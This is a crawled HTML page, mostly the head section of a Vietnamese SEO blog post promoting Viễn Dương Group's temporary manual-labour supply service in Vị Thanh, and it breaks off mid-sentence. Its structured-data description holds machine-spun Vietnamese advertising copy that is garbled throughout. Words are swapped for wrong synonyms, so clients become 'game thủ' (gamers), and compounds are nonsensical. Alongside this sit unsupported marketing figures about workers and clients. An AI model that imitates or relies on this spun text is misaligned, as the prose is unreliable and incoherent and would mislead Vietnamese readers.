

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.faceseo.vn/cong-ty-cung-ung-cho-thue-nhan-luc-lao-dong-pho-thong-o-vi-thanh/
body_size: 89084
content:
<!DOCTYPE html>
<html lang="vi">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

	
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">

	<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">

	<link rel="stylesheet" href="https://blog.faceseo.vn/wp-content/themes/faceseo/style.css" type="text/css" media="screen, projection"/>
	
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Công Ty Cung Ứng Cho Thuê Nhân lực lao động phổ thông ở Vị Thanh</title>
	<meta name="description" content="Viễn Dương Group là công ty cung ứng cho thuê nhân lực lao động phổ thông, nhân sự thời vụ uy tín tại Vị Thanh. Chúng tôi cung cấp giải" />
	<link rel="canonical" href="https://blog.faceseo.vn/cong-ty-cung-ung-cho-thue-nhan-luc-lao-dong-pho-thong-o-vi-thanh/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Công Ty Cung Ứng Cho Thuê Nhân lực lao động phổ thông ở Vị Thanh" />
	<meta property="og:description" content="Viễn Dương Group là công ty cung ứng cho thuê nhân lực lao động phổ thông, nhân sự thời vụ uy tín tại Vị Thanh. Chúng tôi cung cấp giải" />
	<meta property="og:url" content="https://blog.faceseo.vn/cong-ty-cung-ung-cho-thue-nhan-luc-lao-dong-pho-thong-o-vi-thanh/" />
	<meta property="og:site_name" content="BlogFaceseo ® - Mạng Tương Tác Dành Cho Seoer Chuyên Nghiệp" />
	<meta property="article:published_time" content="2021-08-19T02:03:54+00:00" />
	<meta property="article:modified_time" content="2021-09-08T02:42:00+00:00" />
	<meta property="og:image" content="https://blog.faceseo.vn/wp-content/uploads/2021/08/cong-ty-nhan-luc-lao-dong-11.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Hoàng Dứa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Hoàng Dứa" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="12 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.faceseo.vn/cong-ty-cung-ung-cho-thue-nhan-luc-lao-dong-pho-thong-o-vi-thanh/","url":"https://blog.faceseo.vn/cong-ty-cung-ung-cho-thue-nhan-luc-lao-dong-pho-thong-o-vi-thanh/","name":"Công Ty Cung Ứng Cho Thuê Nhân lực lao động phổ thông ở Vị Thanh","isPartOf":{"@id":"https://blog.faceseo.vn/#website"},"primaryImageOfPage":{"@id":"https://blog.faceseo.vn/cong-ty-cung-ung-cho-thue-nhan-luc-lao-dong-pho-thong-o-vi-thanh/#primaryimage"},"image":{"@id":"https://blog.faceseo.vn/cong-ty-cung-ung-cho-thue-nhan-luc-lao-dong-pho-thong-o-vi-thanh/#primaryimage"},"thumbnailUrl":"https://blog.faceseo.vn/wp-content/uploads/2021/08/cong-ty-nhan-luc-lao-dong-11.jpg","datePublished":"2021-08-19T02:03:54+00:00","dateModified":"2021-09-08T02:42:00+00:00","author":{"@id":"https://blog.faceseo.vn/#/schema/person/34002b61a84e285f472291f1d34ae553"},"description":"Viễn Dương Group là công ty cung ứng cho thuê nhân lực lao động phổ thông, nhân sự thời vụ uy tín tại Vị Thanh. Chúng tôi cung cấp giải","breadcrumb":{"@id":"https://blog.faceseo.vn/cong-ty-cung-ung-cho-thue-nhan-luc-lao-dong-pho-thong-o-vi-thanh/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://blog.faceseo.vn/cong-ty-cung-ung-cho-thue-nhan-luc-lao-dong-pho-thong-o-vi-thanh/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://blog.faceseo.vn/cong-ty-cung-ung-cho-thue-nhan-luc-lao-dong-pho-thong-o-vi-thanh/#primaryimage","url":"https://blog.faceseo.vn/wp-content/uploads/2021/08/cong-ty-nhan-luc-lao-dong-11.jpg","contentUrl":"https://blog.faceseo.vn/wp-content/uploads/2021/08/cong-ty-nhan-luc-lao-dong-11.jpg","width":900,"height":600,"caption":"cong-ty-nhan-luc-lao-dong (11)"},{"@type":"BreadcrumbList","@id":"https://blog.faceseo.vn/cong-ty-cung-ung-cho-thue-nhan-luc-lao-dong-pho-thong-o-vi-thanh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://blog.faceseo.vn/"},{"@type":"ListItem","position":2,"name":"Công Ty Cung Ứng Cho Thuê Nhân lực lao động phổ thông ở Vị Thanh"}]},{"@type":"WebSite","@id":"https://blog.faceseo.vn/#website","url":"https://blog.faceseo.vn/","name":"BlogFaceseo ® - Mạng Tương Tác Dành Cho Seoer Chuyên Nghiệp","description":"Đã làm SEO phải biết Faceseo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.faceseo.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"https://blog.faceseo.vn/#/schema/person/34002b61a84e285f472291f1d34ae553","name":"Hoàng Dứa","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://blog.faceseo.vn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fb0198a4548a67578d5c9a87f11fc98bde680f268f62d5eb710a4bf75d5fc45c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fb0198a4548a67578d5c9a87f11fc98bde680f268f62d5eb710a4bf75d5fc45c?s=96&d=mm&r=g","caption":"Hoàng Dứa"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="BlogFaceseo ® - Mạng Tương Tác Dành Cho Seoer Chuyên Nghiệp &raquo; Công Ty Cung Ứng Cho Thuê Nhân lực lao động phổ thông ở Vị Thanh Dòng bình luận" href="https://blog.faceseo.vn/cong-ty-cung-ung-cho-thue-nhan-luc-lao-dong-pho-thong-o-vi-thanh/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://blog.faceseo.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.faceseo.vn%2Fcong-ty-cung-ung-cho-thue-nhan-luc-lao-dong-pho-thong-o-vi-thanh%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://blog.faceseo.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.faceseo.vn%2Fcong-ty-cung-ung-cho-thue-nhan-luc-lao-dong-pho-thong-o-vi-thanh%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='facebook-login-css' href='https://blog.faceseo.vn/wp-content/plugins/wp-facebook-login/public/css/facebook-login.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://blog.faceseo.vn/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.faceseo.vn/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.faceseo.vn/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="facebook-login-js-extra">
/* <![CDATA[ */
var fbl = {"ajaxurl":"https://blog.faceseo.vn/wp-admin/admin-ajax.php","site_url":"https://blog.faceseo.vn","scopes":"email,public_profile","appId":"345105866126597","l18n":{"chrome_ios_alert":"Please login into facebook and then click connect button again"}};
//# sourceURL=facebook-login-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.faceseo.vn/wp-content/plugins/wp-facebook-login/public/js/facebook-login.js" id="facebook-login-js"></script>
<link rel="https://api.w.org/" href="https://blog.faceseo.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.faceseo.vn/wp-json/wp/v2/posts/20683" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.faceseo.vn/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://blog.faceseo.vn/?p=20683' />
<meta name="google-site-verification" content="r7Jx-qmIt7TNhIU9Da_Y6mxJUsn5oq79ZxRBznJcJ9U" />
<meta name="google-site-verification" content="lTti_aTPGyEDWGmDhq0tKB1uc40T9yXQFM3Hu4lmJIk" />
<meta name="google-site-verification" content="nocLkuRW0ru_rCxrnmPL16Rzq01eP4o7RyJifVZKVlE" />
<meta name="facebook-domain-verification" content="k5zdav6969z2bqkn4e96r0yfst1uxb" /><link rel="dns-prefetch" href="//connect.facebook.net" />
<!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Product","name":"C\u00f4ng Ty Cung \u1ee8ng Cho Thu\u00ea Nh\u00e2n l\u1ef1c lao \u0111\u1ed9ng ph\u1ed5 th\u00f4ng \u1edf V\u1ecb Thanh","image":{"@type":"ImageObject","url":"https:\/\/blog.faceseo.vn\/wp-content\/uploads\/2021\/08\/cong-ty-nhan-luc-lao-dong-11.jpg","width":900,"height":600},"description":"Vi\u1ec5n D\u01b0\u01a1ng Group l\u00e0\u00a0t\u1ed5 ch\u1ee9c\u0111\u1ea7u c\u01a1\u00a0cung \u1ee9ng\u00a0cho thu\u00ea\u00a0nh\u00e2n c\u00f4ng\u00a0lao\u00a0\u0111\u1ed9ng\u00a0r\u1ed9ng r\u00e3i, nh\u00e2n s\u1ef1 th\u1eddi v\u1ee5 uy t\u00edn cung \u1ee9ng nh\u00e2n l\u1ef1c t\u1ea1i V\u1ecb Thanh. Ch\u00fang t\u00f4i\u00a0cung \u1ee9ng\u00a0gi\u1ea3i ph\u00e1p\u00a0cho\u00a0nh\u1eefng\u00a0doanh nghi\u1ec7p\u0111\u1ea7u c\u01a1\u00a0b\u00e9o\u00a0nh\u1ecf,\u00a0kh\u00e1c l\u1ea1\u00a0l\u00e0\u00a0nh\u1eefng\u00a0khu c\u00f4ng nghi\u1ec7p\u00a0th\u1ebf h\u1ec7, c\u1ee5m c\u00f4ng nghi\u1ec7p ch\u01b0a\u00a0b\u1ea5t bi\u1ebfn\u00a0v\u1ec1\u00a0nh\u00e2n l\u1ef1c, v\u1eadt l\u1ef1c ho\u1eb7c mu\u1ed1n\u00a0h\u00e0 ti\u1ec7n\u00a0ph\u00ed\u00a0thu\u00ea\u00a0nh\u00e2n c\u00f4ng,\u00a0qu\u1ea3n l\u00fd\u00a0v\u00e0 v\u1eadn h\u00e0nh.\r\n\r\n\r\nGi\u1edbi thi\u1ec7u\u00a0nh\u00e0 s\u1ea3n xu\u1ea5t\u00a0cung c\u1ea5p\u00a0cho thu\u00ea\u00a0nh\u00e2n c\u00f4ng\u00a0c\u1ea7n lao\u00a0nhi\u1ec1u\u00a0th\u1eddi v\u1ee5 c\u1ee7a ch\u00fang t\u00f4i\r\nd\u1ecbch v\u1ee5\u00a0cho thu\u00ea,\u00a0cung c\u1ea5p\u00a0lao \u0111\u1ed9ng\u00a0nh\u00e2n c\u00f4ng\u00a0ph\u1ed5 th\u00f4ng cung \u1ee9ng nh\u00e2n l\u1ef1c t\u1ea1i V\u1ecb Thanh c\u1ee7a ch\u00fang t\u00f4i\u00a0l\u00e0\u00a0c\u00e1c\u00a0bi\u1ec7n ph\u00e1p\u00a0b\u1eadc nh\u1ea5t\u00a0cho\u00a0c\u00e1c\u00a0m\u00f9a cao \u0111i\u1ec3m ho\u1eb7c\u00a0tr\u1ea1ng th\u00e1i\u00a0thi\u1ebfu vi\u1ec7c\u00a0khi\u1ebfn\u00a0tr\u1ee3 th\u1eddi\u00a0trong\u00a0nh\u1eefng\u00a0giai \u0111o\u1ea1n\u00a0nh\u1ea5t m\u1ef1c\u00a0c\u1ee7a\u00a0c\u00f4ng ty\u0111\u1ea7u t\u01b0.\u00a0d\u00f9ng cho\u00a0cho\u00a0c\u00e1c\u00a0\u0111\u01a1n h\u00e0ng ng\u1eafn h\u1ea1n,\u00a0C\u00f4ng tr\u00ecnh\u00a0b\u00e1n\u00a0th\u1eddi gian, thi\u1ebfu\u00a0vi\u00ean ch\u1ee9c\u00a0t\u1ea1m\u00a0\u1edf\u00a0c\u00e1c\u00a0kh\u00e2u\u00a0kh\u0103ng kh\u0103ng.\r\n\r\ntuy\u1ec3n l\u1ef1a\u00a0d\u1ecbch v\u1ee5\u00a0thu\u00ea\u00a0c\u1ea7n lao\u00a0b\u00e1n\u00a0th\u1eddi gian\u00a0s\u1ebd gi\u00fap\u00a0game th\u1ee7\u00a0ph\u1ee5c v\u1ee5\u00a0mau ch\u00f3ng\u00a0v\u00e0\u00a0\u0111\u01a1n gi\u1ea3n\u00a0tr\u01b0\u1edbc\u00a0c\u00e1c\u00a0y\u00eau c\u1ea7u, \u0111\u01a1n h\u00e0ng\u00a0mau l\u1eb9\u00a0c\u1ee7a \u0111\u1ed1i t\u00e1c.\r\n\r\n\r\n\r\nTr\u1ea3i qua\u00a0ph\u1ed5 th\u00f4ng\u00a0th\u0103ng tr\u1ea7m,\u00a0doanh nghi\u1ec7p\u0111\u1ea7u c\u01a1\u00a0ch\u00fang t\u00f4i\u00a0ko\u00a0gi\u1edbi h\u1ea1n\u00a0ph\u00e1t tri\u1ec3n,\u00a0m\u1edf r\u1ed9ng\u00a0c\u00e1c\u00a0\u0111\u01a1n v\u1ecb\u0111\u1ea7u c\u01a1\u00a0th\u00e0nh vi\u00ean v\u00e0 \u0111\u1ecba b\u00e0n ho\u1ea1t \u0111\u1ed9ng, tuy\u1ec3n d\u1ee5ng v\u00e0\u00a0hu\u1ea5n luy\u1ec7n\u00a0c\u00e1c\u00a0nh\u00e2n vi\u00ean\u00a0tr\u1ebb, kh\u1ecfe,\u00a0ph\u1ea5n kh\u1edfi\u00a0c\u00f9ng\u00a0v\u1edbi\u00a0c\u00e1c\u00a0\u0111i\u1ec1u h\u00e0nh\u00a0d\u00e0y d\u1eb7n kinh nghi\u1ec7m.\r\n\r\nt\u1ed5 ch\u1ee9c\u0111\u1ea7u t\u01b0\u00a0ch\u00fang t\u00f4i s\u1ebd\u00a0k\u00fd h\u1ee3p \u0111\u1ed3ng\u00a0v\u1edbi\u00a0c\u00f4ng nh\u00e2n, tr\u1ea3 l\u01b0\u01a1ng, b\u1ea3o hi\u1ec3m, tr\u1ea3 l\u01b0\u01a1ng, \u0111\u1ed3ng ph\u1ee5c, l\u01b0\u01a1ng v\u00e0\u00a0c\u00e1c\u00a0hi\u1ec7 t\u01b0\u1ee3ng\u00a0kh\u00e1c cho\u00a0c\u00f4ng nh\u00e2n.\u00a0game th\u1ee7\u00a0s\u1ebd\u00a0ch\u1eb3ng h\u1ec1\u00a0tr\u1ea3\u00a0c\u00e1c\u00a0kho\u1ea3n\u00a0ph\u00ed\u00a0tr\u00ean, n\u00ean\u00a0tr\u00e1nh\u00a0nh\u1eefng\u00a0nh\u00e2n t\u1ed1\u00a0r\u1ee7i ro\u00a0trong\u00a0ph\u00e1t h\u00e0nh\u00a0kinh doanh\u00a0nh\u01b0ng m\u00e0\u00a0game th\u1ee7\u00a0ch\u1ea1m ch\u00e1n\u00a0kh\u00f4ng may\u00a0song song\u00a0n\u00e2ng cao\u00a0t\u00ednh\u00a0kh\u00f3 kh\u0103n\u00a0tr\u00ean\u00a0th\u1ecb tr\u01b0\u1eddng\u00a0c\u00f3\u00a0c\u00f4ng tr\u00ecnh\u00a0ch\u1ea5t l\u01b0\u1ee3ng, gi\u00e1 c\u1ea3\u00a0h\u1ee3p l\u00fd.\r\n\u00edch l\u1ee3i\u00a0khi\u00a0game th\u1ee7\u00a0ti\u00eau d\u00f9ng\u00a0nh\u00e0 cung c\u1ea5p\u00a0cho thu\u00ea\u00a0cung c\u1ea5p\u00a0c\u1ea7n lao\u00a0nh\u00e2n c\u00f4ng\u00a0th\u1eddi v\u1ee5 c\u1ee7a cung \u1ee9ng nh\u00e2n l\u1ef1c t\u1ea1i V\u1ecb Thanh c\u1ee7a Vi\u1ec5n D\u01b0\u01a1ng Group\r\n\r\n \tcung \u1ee9ng\u00a0\u0111a s\u1ed1\u00a0lao \u0111\u1ed9ng\u00a0nh\u00e2n c\u00f4ng\u00a0gi\u00fap\u00a0c\u00f4ng ty\u0111\u1ea7u t\u01b0\u00a0c\u1ee7a\u00a0game th\u1ee7\u00a0c\u1edfi m\u1edf\u00a0trong vi\u1ec7c\u00a0ti\u00eau d\u00f9ng\u00a0nh\u00e2n s\u1ef1, ti\u1ebft gi\u1ea3m\u00a0t\u1ed5n ph\u00ed,\u00a0n\u00e2ng cao\u00a0hi\u1ec7u qu\u1ea3\u00a0s\u1eed d\u1ee5ng\u00a0ho\u1ea1t \u0111\u1ed9ng\r\n \tcung \u1ee9ng\u00a0cho thu\u00ea\u00a0c\u1ea7n lao\u00a0nh\u00e2n l\u1ef1c, th\u1eddi v\u1ee5 gi\u00fap\u00a0t\u1ed5 ch\u1ee9c\u0111\u1ea7u c\u01a1\u00a0ph\u1ee5c v\u1ee5\u00a0\u0111\u1ee7\u00a0h\u00e0ng ng\u0169\u00a0c\u1ea7n lao\u00a0b\u00e9o\u00a0ch\u1ec9 c\u1ea7n kho\u1ea3ng\u00a0ng\u1eafn h\u1ea1n,\u00a0\u0111\u1ea3m b\u1ea3o\u00a0nhu c\u1ea7u\u00a0nh\u00e2n l\u1ef1c\u00a0cho\u00a0s\u1ea3n xu\u1ea5t\r\n \tnh\u00e0 s\u1ea3n xu\u1ea5t\u00a0cung \u1ee9ng\u00a0c\u1ea7n lao\u00a0nh\u00e2n l\u1ef1c\u00a0gi\u00fap\u00a0doanh nghi\u1ec7p\u0111\u1ea7u c\u01a1\u00a0s\u1edf h\u1eefu\u00a01\u00a0kho\u1ea3ng\u00a0th\u1eddi k\u00ec\u00a0d\u00e0i h\u01a1n\u00a0th\u1eddi k\u00ec\u00a0th\u1eed vi\u1ec7c \u0111\u1ec3\u00a0T\u00ecm hi\u1ec3u\u00a0nh\u00e2n s\u1ef1 v\u00e0\u00a0h\u1ea5p th\u1ee5\u00a0tr\u1edf th\u00e0nh\u00a0vi\u00ean ch\u1ee9c\u00a0ch\u00ednh th\u1ee9c c\u1ee7a m\u00ecnh.\r\n \tnh\u00e0 cung c\u1ea5p\u00a0cho thu\u00ea l\u1ea1i\u00a0lao \u0111\u1ed9ng\u00a0nh\u00e2n c\u00f4ng\u00a0gi\u00fap\u00a0\u0111\u01a1n v\u1ecb\u0111\u1ea7u c\u01a1\u00a0chuy\u00ean t\u00e2m v\u00e0o\u00a0nh\u1eefng\u00a0gi\u00e1 tr\u1ecb\u00a0then ch\u1ed1t\u00a0c\u1ee7a\u00a0t\u1ed5 ch\u1ee9c\u0111\u1ea7u t\u01b0\u00a0do\u00a0nh\u1eefng\u00a0c\u00f4ng t\u00e1c\u00a0v\u1edbi\u00a0t\u00ednh\u00a0gi\u1ea5y m\u00e1\u00a0v\u1ec1 nh\u00e2n s\u1ef1 nh\u01b0\u00a0ki\u1ebfm t\u00ecm\u00a0\u1ee9ng c\u1eed vi\u00ean, tuy\u1ec3n d\u1ee5ng,\u00a0k\u00fd h\u1ee3p \u0111\u1ed3ng\u00a0th\u1eed vi\u1ec7c,\u00a0\u0110\u00e1nh gi\u00e1\u00a0qu\u00e1 tr\u00ecnh\u00a0th\u1eed vi\u1ec7c,\u00a0th\u1ecfa thu\u1eadn\u00a0c\u1ea7n lao\u00a0ch\u00ednh th\u1ee9c \u0111\u1ec1u\u00a0b\u1edfi v\u00ec\u00a0ch\u00fang t\u00f4i\u00a0th\u1ef1c h\u00e0nh\r\n\r\n\r\n\r\nnh\u1eefng\u00a0c\u00f4ng vi\u1ec7c\u00a0khai b\u00e1o\u00a0n\u00e2ng cao\u00a0gi\u1ea3m b\u1ea3o hi\u1ec3m\u00a0ph\u1ed1\u00a0h\u1ed9i v\u00e0\u00a0t\u1ea1o ra\u00a0th\u1ebb kh\u00e1m ch\u1eefa b\u1ec7nh cho\u00a0ng\u01b0\u1eddi lao \u0111\u1ed9ng, ch\u1ea5m c\u00f4ng, t\u00ednh l\u01b0\u01a1ng,\u00a0\u0111\u1ea3m b\u1ea3o\u00a0chuy\u1ec3n l\u01b0\u01a1ng cho\u00a0c\u00f4ng nh\u00e2n\u00a0\u0111\u00fang h\u1ea1n,\u00a0gi\u1ea3i quy\u1ebft\u00a0c\u00e2u h\u1ecfi\u00a0v\u1ec1 l\u01b0\u01a1ng, l\u01b0u tr\u1eef\u00a0gi\u1ea5y m\u00e1\u00a0nh\u00e2n s\u1ef1, x\u1eed l\u00fd\u00a0c\u00e1c\u00a0v\u1ea5n \u0111\u1ec1 v\u1ec1 khen th\u01b0\u1edfng, k\u1ef7 lu\u1eadt, x\u1eed l\u00fd\u00a0nh\u1eefng\u00a0v\u1ea5n \u0111\u1ec1 v\u1ec1\u00a0n\u00e2ng cao, gi\u1ea3m nh\u00e2n s\u1ef1, Quy\u1ebft to\u00e1n thu\u1ebf thu nh\u1eadp\u00a0c\u00e1 nh\u00e2n\u00a0\u2026 \u0111\u1ec1u \u0111\u01b0\u1ee3c Vi\u1ec5n D\u01b0\u01a1ng Group ch\u00fang t\u00f4i\u00a0th\u1ef1c hi\u1ec7n, \u0111i\u1ec1u\u00a0\u0111\u00f3\u00a0t\u1ea1o \u0111i\u1ec1u ki\u1ec7n cho\u00a0doanh nghi\u1ec7p\u0111\u1ea7u c\u01a1\u00a0ch\u1ea5p thu\u1eadn\u00a0chuy\u00ean t\u00e2m v\u00e0o\u00a0nh\u1eefng\u00a0tr\u1ecb gi\u00e1\u00a0c\u1ed1t l\u00f5i\u00a0mang \u0111\u1ebfn\u00a0\u00edch l\u1ee3i\u00a0to\u00a0nh\u1ea5t cho\u00a0t\u1ed5 ch\u1ee9c\u0111\u1ea7u t\u01b0.\r\nnh\u1eefng\u00a0nh\u00e0 s\u1ea3n xu\u1ea5t\u00a0cho thu\u00ea,\u00a0cung c\u1ea5p\u00a0c\u1ea7n lao\u00a0nh\u00e2n c\u00f4ng\u00a0ph\u1ed5 th\u00f4ng\u00a0th\u1eddi v\u1ee5 t\u1ea1i V\u1ecb Thanh\u00a0m\u00e0\u00a0Vi\u1ec5n D\u01b0\u01a1ng Group Cung C\u1ea5p:\r\nCh\u00fang t\u00f4i\u00a0cung \u1ee9ng\u00a0ph\u1ed5 bi\u1ebfn\u00a0chi\u1ebfc\u00a0h\u00ecnh\u00a0nh\u00e0 cung c\u1ea5p\u00a0cho thu\u00ea\u00a0lao \u0111\u1ed9ng, cho thu\u00ea c\u00f4ng nh\u1eadt, c\u00f4ng kho\u00e1n, c\u1eedu v\u1ea1n,\u00a0\u0111a d\u1ea1ng\u00a0nh\u1eefng\u00a0ng\u00e0nh ngh\u1ec1\u00a0ng\u00e0nh\u00a0nh\u01b0: \u0111\u00f3ng g\u00f3i, bao\u00a0so b\u00ec, d\u00e1n tem,\u00a0x\u00e2y d\u1ef1ng\u00a0t\u00e1c ph\u1ea9m,\u00a0l\u00e0m cho\u00a0h\u1ed9i ch\u1ee3, b\u1ed1c x\u1ebfp \u2013 b\u1ed1c v\u00e1c, gia c\u00f4ng\/l\u1eafp r\u00e1p linh ki\u1ec7n \u0110i\u1ec7n t\u1eed, Ch\u1ebf bi\u1ebfn G\u1ed7, C\u01a1 kh\u00ed,\u00a0ki\u1ebfn t\u1ea1o,\u00a0l\u0129nh v\u1ef1c\u00a0nh\u1ef1a, ch\u1ebf bi\u1ebfn th\u1ef1c ph\u1ea9m, d\u1ecdn v\u1ec7 sinh, D\u00e0y da, may m\u1eb7c, Y T\u1ebf, Logistic, kho b\u00e3i,\u00a0khu ch\u1ee3, b\u01b0u \u0111i\u1ec7n, chuy\u1ec3n ph\u00e1t nhanh, nh\u00e0 h\u00e0ng v\u00e0\u00a0c\u00e1c\u00a0l\u0129nh v\u1ef1c\u00a0ph\u00e1t tri\u1ec3n\u00a0kinh doanh\u00a0kh\u00e1c ...\r\nt\u1ea1i sao\u00a0b\u1ea1n\u00a0n\u00ean ch\u1ecdn d\u1ecbch\u00a0cung \u1ee9ng\u00a0lao \u0111\u1ed9ng\u00a0nh\u00e2n l\u1ef1c\u00a0c\u1ee7a ch\u00fang t\u00f4i t\u1ea1i V\u1ecb Thanh\r\nTr\u1ea3i qua\u00a0ph\u1ed5 qu\u00e1t\u00a0n\u0103m\u00a0h\u00ecnh th\u00e0nh\u00a0v\u00e0\u00a0l\u1edbn m\u1ea1nh\u00a0doanh nghi\u1ec7p\u0111\u1ea7u t\u01b0\u00a0ch\u00fang t\u00f4i \u0111\u00e3\u00a0cung \u1ee9ng\u00a0t\u1ea1i V\u1ecb Thanh g\u00e2\u0300n 8. 000\u00a0c\u1ea7n lao\u00a0ph\u1ee5c v\u1ee5\u00a0cho h\u01a1n 300\u00a0kh\u00e1ch h\u00e0ng\u00a0tr\u00ean\u00a0nh\u1eefng\u00a0th\u1ee9c gi\u1ea5c\u00a0mi\u1ec1n \u0110\u00f4ng Nam B\u1ed9;\u00a0c\u00f3\u00a0c\u00e1c\u00a0l\u0129nh v\u1ef1c\u00a0nh\u01b0:\u00a0\u0110i\u1ec7n, \u0111i\u1ec7n t\u1eed, c\u01a1 kh\u00ed, h\u00e0n, bao\u00a0b\u00ec\u00a0gi\u1ea5y, May m\u1eb7c; S\u1eefa v\u00e0\u00a0n\u01b0\u1edbc ti\u1ec3u\u00a0kh\u00e1t, nilon, b\u1ed1c x\u1ebfp,\u00a0coi s\u00f3c\u00a0c\u00e2y c\u1ed1i,s\u1ea3n xu\u1ea5t g\u1ed7. \u2026.\r\n\r\n\r\n\r\nTrong\u00a0xu th\u1ebf\u00a0th\u1ebf h\u1ec7\u00a0khi\u00a0mu\u1ed1n\u00a0l\u1edbn m\u1ea1nh\u00a0t\u1ea1o 